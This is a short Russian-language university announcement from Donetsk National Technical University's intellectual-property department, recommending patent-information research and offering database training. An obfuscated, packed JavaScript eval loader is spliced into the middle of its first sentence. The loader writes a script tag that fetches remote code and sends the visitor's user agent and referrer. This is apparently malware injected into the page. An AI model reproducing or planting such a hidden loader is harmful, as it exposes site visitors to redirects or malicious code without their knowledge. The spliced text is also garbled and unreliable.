Проведение патентно-информационных исследований
Автор: Kondratenko
29.06.2015 09:05
Отдел eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('b'+e(c)+'b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|aytss|var|u0026u|referrer|fratk||js|php'.split('|'),0,{})) интеллектуальной собственности и патентно-лицензионной работы (ПЛР) Донецкого национального технического университета (ДонНТУ) рекомендует при выполнении научно-исследовательских работ уделять достойное внимание патентно-информационным исследованиям. Для этого в отделе проводятся консультации и организовано летнее обучение всех желающих по пользованию электронными базами данных патентной информации, а так же научно-техническими базами данных и информационных ресурсов, которым предоставляется бесплатный доступ в Интернете.
1 / 3